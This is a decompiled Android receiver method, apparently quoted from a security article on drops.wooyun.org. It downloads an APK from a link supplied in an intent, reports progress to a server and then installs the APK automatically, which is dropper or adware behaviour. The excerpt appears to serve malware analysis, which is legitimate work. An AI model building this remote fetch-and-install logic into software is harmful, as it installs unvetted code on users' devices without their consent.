 private void onDownload(Context context, Intent intent) {
    long v4 = ((long)intent.getIntExtra("history_id", 0));
    String v3 = intent.getStringExtra("link");
    double v6 = intent.getDoubleExtra("apksize", 0);
    int v16 = intent.getIntExtra("notificationid", 0);
    int v12 = intent.getIntExtra("showtype", 0);
    int v11 = intent.getIntExtra("installtype", 0);
    String v17 = AdTask.hasApkInstalled(context, v3);
    if(v17 != null) {
        Intent v14 = context.getPackageManager().getLaunchIntentForPackage(v17);
        if(v14 != null) {
            this.mContext.startActivity(v14);
        }
    }
    else {
        if(intent.hasExtra("notificationid")) {
            context.getSystemService("notification").cancel(v16);
        }

        if(v3 == null) {
            return;
        }

        if(v3.length() == 0) {
            return;
        }

        DownloadApkQueue.getInstance(context).add(v3, v4, v6, 0, 0, v11, v12, new DownloadQueueListener() {
            public void onDownloadBegin(String apkLink, long historyId, double apkSize, long pPolicy, int adminStatus,
                    int installType, int showType) {
                HttpFeedback.downloadBegin(GcReceiver.this.mContext, apkLink, historyId, pPolicy);
            }

            public void onDownloadCompleted(String apkPath, String apkLink, long historyId, double apkSize, long pPolicy,
                    int adminStatus, int installType, int showType) {
                HttpFeedback.downloadCompleted(GcReceiver.this.mContext, apkLink, historyId, pPolicy);
                new PackageInstall().install(GcReceiver.this.mContext, Uri.parse("file://" + apkPath), historyId, pPolicy,
                        installType, showType, true);
            }

            public void onDownloadError(String error, String apkLink, long historyId, double apkSize, long pPolicy,
                    int adminStatus, int installType, int showType) {
                HttpFeedback.downloadError(GcReceiver.this.mContext, apkLink, historyId, pPolicy, error);
            }
        });
    }
}
drops.wooyun.org